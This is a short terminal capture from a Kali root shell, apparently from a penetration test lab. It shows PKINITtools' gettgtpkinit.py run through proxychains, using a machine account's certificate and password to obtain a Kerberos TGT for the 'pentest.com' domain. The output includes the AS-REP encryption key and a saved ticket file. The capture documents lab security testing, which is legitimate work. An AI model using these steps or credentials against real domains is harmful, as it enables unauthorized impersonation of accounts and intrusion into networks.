 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ~/PKINITtools/gettgtpkinit.py -cert-pfx tE3so2th.pfx -pfx-pass ybZgtDIWaNNcDfv5Rh85
pentest.com/win10-client1$ tE3so2th.ccache
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
2022-05-15 10:39:42,242 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-05-15 10:39:42,261 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.11:88  ...  OK
2022-05-15 10:40:05,918 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2022-05-15 10:40:05,918 minikerberos INFO     f0386cb579ba5f039a61a49fbde2e612822b80eff81434925d3f16a3f033af0
6
INFO:minikerberos:f0386cb579ba5f039a61a49fbde2e612822b80eff81434925d3f16a3f033af06
2022-05-15 10:40:05,921 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file